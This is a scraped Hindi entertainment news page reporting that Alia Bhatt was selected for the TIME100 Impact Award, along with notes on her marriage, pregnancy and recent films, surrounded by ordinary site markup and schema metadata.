	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a><em class="delimiter">/</em><span class="current">आलिया भट्ट ने दी एक और बड़ी खुशखबरी !!!!</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u092e\u0928\u094b\u0930\u0902\u091c\u0928","@id":"https:\/\/bulandhindustan.com\/category\/entertainment\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-39" href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></span>
		<h1 class="post-title entry-title">
			आलिया भट्ट ने दी एक और बड़ी खुशखबरी !!!!		</h1>

					<h2 class="entry-sub-title">लिया भट्ट के लिए साल 2022 काफी खुशनुमा है। न सिर्फ पर्सनल फ्रंट बल्कि प्रोफेशनल फ्रंट पर भी एक्ट्रेस के लिए यह साल बेहद खास है। जहां एक्ट्रेस को रणबीर कपूर के रूप में हमसफर मिला वहीं वो मां बनने वाली हैं.</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">September 29, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 15 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F%C2%A0%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A5%80%20%E0%A4%8F%E0%A4%95%20%E0%A4%94%E0%A4%B0%20%E0%A4%AC%E0%A5%9C%E0%A5%80%20%E0%A4%96%E0%A5%81%E0%A4%B6%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%80%20%21%21%21%21&#038;url=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/&redirect_uri=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/&#038;redirect_uri=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F%C2%A0%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A5%80%20%E0%A4%8F%E0%A4%95%20%E0%A4%94%E0%A4%B0%20%E0%A4%AC%E0%A5%9C%E0%A5%80%20%E0%A4%96%E0%A5%81%E0%A4%B6%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%80%20%21%21%21%21%20https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/&text=%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F%C2%A0%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A5%80%20%E0%A4%8F%E0%A4%95%20%E0%A4%94%E0%A4%B0%20%E0%A4%AC%E0%A5%9C%E0%A5%80%20%E0%A4%96%E0%A5%81%E0%A4%B6%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%80%20%21%21%21%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="261" height="193" src="https://bulandhindustan.com/wp-content/uploads/2022/09/download-8.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/download-8.jpg 261w, https://bulandhindustan.com/wp-content/uploads/2022/09/download-8-150x111.jpg 150w" sizes="(max-width: 261px) 100vw, 261px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><em>( published by &#8211; lisha dhige )</em></strong></p>



<p>आलिया भट्ट के लिए साल 2022 काफी खुशनुमा है। न सिर्फ पर्सनल फ्रंट बल्कि प्रोफेशनल फ्रंट पर भी एक्ट्रेस के लिए यह साल बेहद खास है। जहां एक्ट्रेस को रणबीर कपूर के रूप में हमसफर मिला वहीं वो मां बनने वाली हैं. वहीं वह इन दिनों अपनी फिल्म &#8216;ब्रह्मास्त्र&#8217; की सक्सेस को भी इंजॉय कर रही हैं. इसी बीच आलिया के लिए एक और खुशखबरी आई है, उन्हें टाइम 100 इम्पैक्ट अवॉर्ड के लिए चुना गया है। अगर एक्ट्रेस ने खुद अपनी खुशी सोशल मीडिया पर शेयर की तो मां सोनी राजदान की खुशी का ठिकाना नहीं था।</p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“स्पिरिट” और “कल्कि 2” से बाहर होने पर बोलीं दीपिका- इंडस्ट्री में बदलाव की जरूरत" href="https://bulandhindustan.com/13404/after-being-dropped-from-spirit-and-kalki-2-deepika-said-there-is-a-need-for-change-in-the-industry/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/09-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13404/after-being-dropped-from-spirit-and-kalki-2-deepika-said-there-is-a-need-for-change-in-the-industry/">“स्पिरिट” और “कल्कि 2” से बाहर होने पर बोलीं दीपिका- इंडस्ट्री में बदलाव की जरूरत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 10, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भोजपुरी स्टार पवन सिंह ने पत्नी ज्योति के आरोपों पर तोड़ी चुप्पी" href="https://bulandhindustan.com/13293/bhojpuri-star-pawan-singh-broke-silence-on-wife-jyotis-allegations/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/06-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13293/bhojpuri-star-pawan-singh-broke-silence-on-wife-jyotis-allegations/">भोजपुरी स्टार पवन सिंह ने पत्नी ज्योति के आरोपों पर तोड़ी चुप्पी</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 7, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="अक्षय-अरशद की Jolly LLB 3 ने कांतारा 1 को दी टक्कर" href="https://bulandhindustan.com/13202/akshay-arshads-jolly-llb-3-competed-with-kantara-1/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/22-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13202/akshay-arshads-jolly-llb-3-competed-with-kantara-1/">अक्षय-अरशद की Jolly LLB 3 ने कांतारा 1 को दी टक्कर</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 5, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="रश्मिका मंदाना और विजय देवरकोंडा की गुपचुप सगाई, शादी अगले साल फरवरी में?" href="https://bulandhindustan.com/13120/rashmika-mandana-and-vijay-devarkondas-secret-engagement-wedding-in-february-next-year/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/06-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13120/rashmika-mandana-and-vijay-devarkondas-secret-engagement-wedding-in-february-next-year/">रश्मिका मंदाना और विजय देवरकोंडा की गुपचुप सगाई, शादी अगले साल फरवरी में?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 4, 2025</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://bulandhindustan.com/wp-content/uploads/2022/09/Alia-Bhatt-1024x768.jpg" alt="" class="wp-image-3764" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/Alia-Bhatt-1024x768.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2022/09/Alia-Bhatt-300x225.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/09/Alia-Bhatt-768x576.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2022/09/Alia-Bhatt-150x113.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2022/09/Alia-Bhatt.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>photo -@social media </figcaption></figure>



<p>ऐसे में पेशेवर मोर्चे पर आलिया भट्ट ने एक्ट्रेस को अपनी सफलता का तोहफा दिया है। आलिया ने एक के बाद एक हिट फिल्में देकर अपनी खास पहचान बनाई है। &#8216;गंगूबाई काठियावाड़ी&#8217;, &#8216;आरआरआर&#8217;, &#8216;डार्लिंग्स&#8217; के बाद &#8216;ब्रह्मास्त्र&#8217; में बेहतरीन अभिनय के बाद आलिया की गिनती बॉलीवुड की टॉप एक्ट्रेस में की जा रही है. आलिया ने फिल्म &#8216;हार्ट ऑफ स्टोन&#8217; से हॉलीवुड में भी डेब्यू किया है। अभिनेत्री को सिनेमा के क्षेत्र में उनके योगदान के लिए टाइम 100 इम्पैक्ट अवार्ड से सम्मानित किया जाएगा।</p>



<p>आलिया भट्ट ने इंस्टाग्राम पर टाइम मैगजीन के राइट-अप को शेयर करते हुए इस बात की जानकारी दी है। आलिया के योगदान के बारे में बताते हुए टाइम ने लिखा है कि &#8216;आलिया भट्ट ने अपने दमदार अभिनय से एक आधुनिक महिला की छवि अर्जित की है। आलिया के पेशेवर मोर्चे की सफलता के बारे में जानकर, उनकी मां और वेट्रेन अभिनेत्री सोनी राजदान की खुशी का कोई ठिकाना नहीं था। दीया मिर्जा समेत कई बॉलीवुड सेलेब्स भी उन्हें बधाई दे रहे हैं.</p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>Buland Hindustan</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:manojbulandhind@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://bulandhindustan.com/tag/alia-and-ranbir-kapoor/" rel="tag">Alia and Ranbir kapoor</a> <a href="https://bulandhindustan.com/tag/alia-bhatt-2/" rel="tag">Alia Bhatt</a> <a href="https://bulandhindustan.com/tag/brahmastra-movie/" rel="tag">brahmastra movie</a> <a href="https://bulandhindustan.com/tag/ranbir-kapoor/" rel="tag">Ranbir Kapoor</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">September 29, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 15 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F%C2%A0%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A5%80%20%E0%A4%8F%E0%A4%95%20%E0%A4%94%E0%A4%B0%20%E0%A4%AC%E0%A5%9C%E0%A5%80%20%E0%A4%96%E0%A5%81%E0%A4%B6%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%80%20%21%21%21%21&#038;url=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/&redirect_uri=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/&#038;redirect_uri=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F%C2%A0%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A5%80%20%E0%A4%8F%E0%A4%95%20%E0%A4%94%E0%A4%B0%20%E0%A4%AC%E0%A5%9C%E0%A5%80%20%E0%A4%96%E0%A5%81%E0%A4%B6%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%80%20%21%21%21%21%20https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/&text=%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F%C2%A0%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A5%80%20%E0%A4%8F%E0%A4%95%20%E0%A4%94%E0%A4%B0%20%E0%A4%AC%E0%A5%9C%E0%A5%80%20%E0%A4%96%E0%A5%81%E0%A4%B6%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%80%20%21%21%21%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-09-29T08:17:45+00:00","datePublished":"2022-09-29T08:17:45+00:00","dateModified":"2022-09-29T08:17:47+00:00","headline":"\u0906\u0932\u093f\u092f\u093e \u092d\u091f\u094d\u091f\u00a0\u0928\u0947 \u0926\u0940 \u090f\u0915 \u0914\u0930 \u092c\u095c\u0940 \u0916\u0941\u0936\u0916\u092c\u0930\u0940 !!!!","name":"\u0906\u0932\u093f\u092f\u093e \u092d\u091f\u094d\u091f\u00a0\u0928\u0947 \u0926\u0940 \u090f\u0915 \u0914\u0930 \u092c\u095c\u0940 \u0916\u0941\u0936\u0916\u092c\u0930\u0940 !!!!","keywords":"Alia and Ranbir kapoor,Alia Bhatt,brahmastra movie,Ranbir Kapoor","url":"https:\/\/bulandhindustan.com\/3760\/alia-bhatt-gave-another-great-news\/","description":"( published by - lisha dhige ) \u0906\u0932\u093f\u092f\u093e \u092d\u091f\u094d\u091f \u0915\u0947 \u0932\u093f\u090f \u0938\u093e\u0932 2022 \u0915\u093e\u092b\u0940 \u0916\u0941\u0936\u0928\u0941\u092e\u093e \u0939\u0948\u0964 \u0928 \u0938\u093f\u0930\u094d\u092b \u092a\u0930\u094d\u0938\u0928\u0932 \u092b\u094d\u0930\u0902\u091f \u092c\u0932\u094d\u0915\u093f \u092a\u094d\u0930\u094b\u092b\u0947\u0936\u0928\u0932 \u092b\u094d\u0930\u0902\u091f \u092a\u0930 \u092d\u0940 \u090f\u0915\u094d\u091f\u094d\u0930\u0947\u0938 \u0915\u0947 \u0932\u093f\u090f \u092f\u0939 \u0938\u093e\u0932 \u092c\u0947\u0939\u0926 \u0916\u093e\u0938 \u0939\u0948\u0964 \u091c\u0939\u093e\u0902 \u090f\u0915\u094d\u091f\u094d\u0930\u0947\u0938 \u0915\u094b \u0930\u0923\u092c\u0940\u0930 \u0915\u092a\u0942\u0930 \u0915\u0947 \u0930\u0942\u092a \u092e\u0947\u0902 \u0939","copyrightYear":"2022","articleSection":"\u092e\u0928\u094b\u0930\u0902\u091c\u0928","articleBody":"\n( published by - lisha dhige )\n\n\n\n\u0906\u0932\u093f\u092f\u093e \u092d\u091f\u094d\u091f \u0915\u0947 \u0932\u093f\u090f \u0938\u093e\u0932 2022 \u0915\u093e\u092b\u0940 \u0916\u0941\u0936\u0928\u0941\u092e\u093e \u0939\u0948\u0964 \u0928 \u0938\u093f\u0930\u094d\u092b \u092a\u0930\u094d\u0938\u0928\u0932 \u092b\u094d\u0930\u0902\u091f \u092c\u0932\u094d\u0915\u093f \u092a\u094d\u0930\u094b\u092b\u0947\u0936\u0928\u0932 \u092b\u094d\u0930\u0902\u091f \u092a\u0930 \u092d\u0940 \u090f\u0915\u094d\u091f\u094d\u0930\u0947\u0938 \u0915\u0947 \u0932\u093f\u090f \u092f\u0939 \u0938\u093e\u0932 \u092c\u0947\u0939\u0926 \u0916\u093e\u0938 \u0939\u0948\u0964 \u091c\u0939\u093e\u0902 \u090f\u0915\u094d\u091f\u094d\u0930\u0947\u0938 \u0915\u094b \u0930\u0923\u092c\u0940\u0930 \u0915\u092a\u0942\u0930 \u0915\u0947 \u0930\u0942\u092a \u092e\u0947\u0902 \u0939\u092e\u0938\u092b\u0930 \u092e\u093f\u0932\u093e \u0935\u0939\u0940\u0902 \u0935\u094b \u092e\u093e\u0902 \u092c\u0928\u0928\u0947 \u0935\u093e\u0932\u0940 \u0939\u0948\u0902. \u0935\u0939\u0940\u0902 \u0935\u0939 \u0907\u0928 \u0926\u093f\u0928\u094b\u0902 \u0905\u092a\u0928\u0940 \u092b\u093f\u0932\u094d\u092e '\u092c\u094d\u0930\u0939\u094d\u092e\u093e\u0938\u094d\u0924\u094d\u0930' \u0915\u0940 \u0938\u0915\u094d\u0938\u0947\u0938 \u0915\u094b \u092d\u0940 \u0907\u0902\u091c\u0949\u092f \u0915\u0930 \u0930\u0939\u0940 \u0939\u0948\u0902. \u0907\u0938\u0940 \u092c\u0940\u091a \u0906\u0932\u093f\u092f\u093e \u0915\u0947 \u0932\u093f\u090f \u090f\u0915 \u0914\u0930 \u0916\u0941\u0936\u0916\u092c\u0930\u0940 \u0906\u0908 \u0939\u0948, \u0909\u0928\u094d\u0939\u0947\u0902 \u091f\u093e\u0907\u092e 100 \u0907\u092e\u094d\u092a\u0948\u0915\u094d\u091f \u0905\u0935\u0949\u0930\u094d\u0921 \u0915\u0947 \u0932\u093f\u090f \u091a\u0941\u0928\u093e \u0917\u092f\u093e \u0939\u0948\u0964 \u0905\u0917\u0930 \u090f\u0915\u094d\u091f\u094d\u0930\u0947\u0938 \u0928\u0947 \u0916\u0941\u0926 \u0905\u092a\u0928\u0940 \u0916\u0941\u0936\u0940 \u0938\u094b\u0936\u0932 \u092e\u0940\u0921\u093f\u092f\u093e \u092a\u0930 \u0936\u0947\u092f\u0930 \u0915\u0940 \u0924\u094b \u092e\u093e\u0902 \u0938\u094b\u0928\u0940 \u0930\u093e\u091c\u0926\u093e\u0928 \u0915\u0940 \u0916\u0941\u0936\u0940 \u0915\u093e \u0920\u093f\u0915\u093e\u0928\u093e \u0928\u0939\u0940\u0902 \u0925\u093e\u0964\n\n\n\nphoto -@social media \n\n\n\n\u0910\u0938\u0947 \u092e\u0947\u0902 \u092a\u0947\u0936\u0947\u0935\u0930 \u092e\u094b\u0930\u094d\u091a\u0947 \u092a\u0930 \u0906\u0932\u093f\u092f\u093e \u092d\u091f\u094d\u091f \u0928\u0947 \u090f\u0915\u094d\u091f\u094d\u0930\u0947\u0938 \u0915\u094b \u0905\u092a\u0928\u0940 \u0938\u092b\u0932\u0924\u093e \u0915\u093e \u0924\u094b\u0939\u092b\u093e \u0926\u093f\u092f\u093e \u0939\u0948\u0964 \u0906\u0932\u093f\u092f\u093e \u0928\u0947 \u090f\u0915 \u0915\u0947 \u092c\u093e\u0926 \u090f\u0915 \u0939\u093f\u091f \u092b\u093f\u0932\u094d\u092e\u0947\u0902 \u0926\u0947\u0915\u0930 \u0905\u092a\u0928\u0940 \u0916\u093e\u0938 \u092a\u0939\u091a\u093e\u0928 \u092c\u0928\u093e\u0908 \u0939\u0948\u0964 '\u0917\u0902\u0917\u0942\u092c\u093e\u0908 \u0915\u093e\u0920\u093f\u092f\u093e\u0935\u093e\u0921\u093c\u0940', '\u0906\u0930\u0906\u0930\u0906\u0930', '\u0921\u093e\u0930\u094d\u0932\u093f\u0902\u0917\u094d\u0938' \u0915\u0947 \u092c\u093e\u0926 '\u092c\u094d\u0930\u0939\u094d\u092e\u093e\u0938\u094d\u0924\u094d\u0930' \u092e\u0947\u0902 \u092c\u0947\u0939\u0924\u0930\u0940\u0928 \u0905\u092d\u093f\u0928\u092f \u0915\u0947 \u092c\u093e\u0926 \u0906\u0932\u093f\u092f\u093e \u0915\u0940 \u0917\u093f\u0928\u0924\u0940 \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u0915\u0940 \u091f\u0949\u092a \u090f\u0915\u094d\u091f\u094d\u0930\u0947\u0938 \u092e\u0947\u0902 \u0915\u0940 \u091c\u093e \u0930\u0939\u0940 \u0939\u0948. \u0906\u0932\u093f\u092f\u093e \u0928\u0947 \u092b\u093f\u0932\u094d\u092e '\u0939\u093e\u0930\u094d\u091f \u0911\u092b \u0938\u094d\u091f\u094b\u0928' \u0938\u0947 \u0939\u0949\u0932\u0940\u0935\u0941\u0921 \u092e\u0947\u0902 \u092d\u0940 \u0921\u0947\u092c\u094d\u092f\u0942 \u0915\u093f\u092f\u093e \u0939\u0948\u0964 \u0905\u092d\u093f\u0928\u0947\u0924\u094d\u0930\u0940 \u0915\u094b \u0938\u093f\u0928\u0947\u092e\u093e \u0915\u0947 \u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u092e\u0947\u0902 \u0909\u0928\u0915\u0947 \u092f\u094b\u0917\u0926\u093e\u0928 \u0915\u0947 \u0932\u093f\u090f \u091f\u093e\u0907\u092e 100 \u0907\u092e\u094d\u092a\u0948\u0915\u094d\u091f \u0905\u0935\u093e\u0930\u094d\u0921 \u0938\u0947 \u0938\u092e\u094d\u092e\u093e\u0928\u093f\u0924 \u0915\u093f\u092f\u093e \u091c\u093e\u090f\u0917\u093e\u0964\n\n\n\n\u0906\u0932\u093f\u092f\u093e \u092d\u091f\u094d\u091f \u0928\u0947 \u0907\u0902\u0938\u094d\u091f\u093e\u0917\u094d\u0930\u093e\u092e \u092a\u0930 \u091f\u093e\u0907\u092e \u092e\u0948\u0917\u091c\u0940\u0928 \u0915\u0947 \u0930\u093e\u0907\u091f-\u0905\u092a \u0915\u094b \u0936\u0947\u092f\u0930 \u0915\u0930\u0924\u0947 \u0939\u0941\u090f \u0907\u0938 \u092c\u093e\u0924 \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u0940 \u0939\u0948\u0964 \u0906\u0932\u093f\u092f\u093e \u0915\u0947 \u092f\u094b\u0917\u0926\u093e\u0928 \u0915\u0947 \u092c\u093e\u0930\u0947 \u092e\u0947\u0902 \u092c\u0924\u093e\u0924\u0947 \u0939\u0941\u090f \u091f\u093e\u0907\u092e \u0928\u0947 \u0932\u093f\u0916\u093e \u0939\u0948 \u0915\u093f '\u0906\u0932\u093f\u092f\u093e \u092d\u091f\u094d\u091f \u0928\u0947 